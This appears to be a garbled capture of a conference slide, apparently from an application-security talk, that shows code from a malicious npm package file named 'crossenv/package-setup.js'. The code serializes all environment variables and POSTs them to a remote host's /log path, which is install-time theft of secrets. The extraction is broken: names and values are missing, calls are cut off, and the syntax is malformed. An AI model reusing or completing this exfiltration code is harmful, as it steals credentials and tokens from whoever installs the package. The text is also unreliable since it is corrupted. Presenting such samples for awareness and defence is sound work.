 const host =
const = JSON.stringify(process.env);
const data = new Buffer(env).toString
const postData = querystring.stringify({ data });
const options = {
hostname: host,
port: 80,
path: '/log',
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded',
'Content-Length': Buffer.byteLength(postData);
}
};
const req =
req.write(postData);
req.end();
crossenv/package-setup.js
GLOBAL APPSEC
TEL AVIV